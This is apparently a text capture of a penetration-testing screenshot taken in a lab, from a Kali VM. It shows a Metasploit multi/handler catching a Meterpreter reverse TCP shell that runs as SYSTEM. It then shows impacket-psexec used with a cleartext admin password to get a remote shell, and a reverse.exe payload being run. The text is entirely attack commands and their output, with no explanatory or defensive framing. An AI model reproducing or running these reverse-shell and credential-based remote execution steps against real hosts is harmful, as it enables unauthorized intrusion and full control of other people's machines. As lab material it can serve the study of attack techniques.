 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:19 PM
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
, none)
LHOST 172.16.250.11 yes The listen address (an interface may be specified)
LPORT 9005 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.11:9005
[*] Sending stage (203846 bytes) to 10.10.10.2
[*] Meterpreter session 2 opened (172.16.250.11:9005 -> 10.10.10.2:60166) at 2025-05-12 19
:18:52 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
❯ impacket-psexec ./'child-admin':'R0cky!@#$%'@10.10.10.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.2.....
[*] Found writable share ADMIN$
[*] Uploading file BiTvfhXV.exe
[*] Opening SVCManager on 10.10.10.2.....
[*] Creating service cfbF on 10.10.10.2.....
[*] Starting service cfbF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Documents
C:\Users\Administrator\Documents> dir
Volume in drive C has no label.
Volume Serial Number is 3693-ED18
Directory of C:\Users\Administrator\Documents
05/13/2025 05:42 AM <DIR> .
05/13/2025 05:42 AM <DIR> ..
07/10/2020 04:42 PM 160 Connect.ps1
05/13/2025 05:42 AM 7,168 reverse.exe
2 File(s) 7,328 bytes
2 Dir(s) 21,769,371,648 bytes free
C:\Users\Administrator\Documents> .\reverse.exe
C:\Users\Administrator\Documents>